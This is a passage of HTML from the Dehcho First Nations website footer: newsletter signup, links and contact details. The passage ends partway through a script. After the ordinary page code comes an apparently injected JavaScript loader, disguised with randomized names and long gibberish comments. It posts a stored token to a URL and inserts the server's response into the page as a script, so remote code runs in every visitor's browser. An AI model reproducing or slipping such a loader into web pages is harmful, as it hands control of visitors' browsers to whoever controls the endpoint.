 transform="translate(-45.236 -57.673)" fill="#fff" /> <path id="Path_159" data-name="Path 159" d="M77.25,86.911H62.064l2.989,2.1h9.208Z"
 transform="translate(-37.907 -52.532)" fill="#fff" /> </g> </g> </svg><h3 class="">Sign up for our newsletters & get updates directly to your inbox.</h3></div><div id="mc_embed_signup"><form
 action="https://dehcho.us14.list-manage.com/subscribe/post?u=0666e39922db2d9ebe98be516&amp;id=a5b034661f"
 method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate"
 target="_blank" novalidate><div id="mc_embed_signup_scroll"><div class="mc-field-group"> <input type="email" value="" name="EMAIL" class="required email"
 placeholder="Your Email Address" id="mce-EMAIL"></div><div id="mce-responses" class="clear"><div class="response" id="mce-error-response" style="display:none"></div><div class="response" id="mce-success-response" style="display:none"></div></div><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
 name="b_199f4bd7d63048de3b194bd51_6657689be8" tabindex="-1" value=""></div><div class="subscribe_submit"><input type="submit" value="Subscribe" name="subscribe"
 id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div><div id="footer_bottom"><div class="container flexbox space-between"><div class="flex-item one-three"><div> <a href="https://dehcho.org"><noscript><img
 src="https://dehcho.org/wp-content/themes/dehcho2021/images/DFN_Logo_2020_White.svg"
 alt="Dehcho First Nations Logo White"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dehcho.org/wp-content/themes/dehcho2021/images/DFN_Logo_2020_White.svg"
 alt="Dehcho First Nations Logo White"></a></div><p><em>Strong, proud, happy people. Through self-government and sustainable economic development while
 maintaining the integrity of the land and Dene/Métis traditions.</em></p></div><div class="flex-item one-three"><h5>Important Links</h5><div class="menu-footer-menu-container"><ul id="footer_1" class="footer-menu"><li id="menu-item-4878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4878"><a href="https://dehcho.org/community/communities/">Communities</a></li><li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="https://dehcho.org/education-training/scholarships/">Scholarships &#038; Awards</a></li><li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://dehcho.org/education-training/iset-programs/">ISET Programs &#038; Applications</a></li><li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://dehcho.org/news-events/">News &#038; Events</a></li><li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4880"><a href="https://dehcho.org/news-events/photo-gallery/">Photo Galleries</a></li><li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dehcho.org/archive/">Document Archive</a></li></ul></div></div><div class="flex-item one-three"><h5>Contact Info</h5><p><em>Have a question or need more information? Connect with us through our toll free number or email
 us directly and we can help.</em></p><p> 9414 - 100 Street, Fort Simpson,<br /> NT X0E 0N0<br /></p><p> (867) 695.2610<br /> Toll Free: 1 (866) 995.3748<br /> Fax: (867) 695.2038 <br /> Email: <a href="mailto:receptionist@dehcho.org" target="_blank">receptionist@dehcho.org</a></p></div></div></div><div id="footer_copyright"><div class="container"><div class="flexbox space-between align-center"><p> Copyright &copy; 2025 Dehcho First Nations | Fort Simpson, NT | Website by <a
 href="https://weareecstatic.com" target="_blank" rel="noopener noreferrer"
 style="text-transform: none">Ecstatic</a></p></div></div></div></footer><div id="search_popup" class="modal"><div class="modal-content"> <a href="#!" class="modal-close"></a><h3>Search Dehcho First Nations Website</h3><p> Please enter your search term into the below search box.</p><form role="search" method="get" class="search-form flexbox space-between align-center"
 action="https://dehcho.org/"> <label> <span class="screen-reader-text" style="display: none;">Search for:</span> <input type="search" class="search-field"
 placeholder="Search for…"
 value="" name="s"
 title="Search for:" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></div><div class="cookieconsent"
 style="position:fixed;padding:20px;left:0;bottom:0;background-color:#e24920;color:#fff;text-align:left;width:100%;z-index:99999;display: none;"><div style="display:flex;justify-content: space-between; align-items: center;"><p style="margin-bottom: 0; font-size: 13px;">We use cookies to improve your user experience. If you continue on
 this website, you will be providing your consent to our use of cookies.</p> <a href="#"
 style="color:#000; font-size: 14px; padding: 6px 14px 8px; text-align: center; background-color: #FFF; min-width: 80px; font-weight: bold;">Got
 it!</a></div></div> <script>document.querySelectorAll('.menu-item-4290', '.menu-item-4295', '.menu-item-4289').forEach(item => {
    item.classList.add('dene');
});
document.getElementById('menu-item-4290').classList.add('dene');
document.getElementById('menu-item-4295').classList.add('dene');
document.getElementById('menu-item-4289').classList.add('dene');</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dehcho2021\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://dehcho.org/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/dehcho.org\/?qxiqin=56x5","reactor_supertypescriptive":"UW5RtEu7wegsuD0Jl\/\/9EjJKZFhDL3N4WU9peFlYRjRBd2cwZFE9PQ==","autoreacting_sass":"https:\/\/dehcho.org\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"a9249dd641"};</script> <script type="text/javascript" id="smartstructurement_biserviceity-js-after">// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
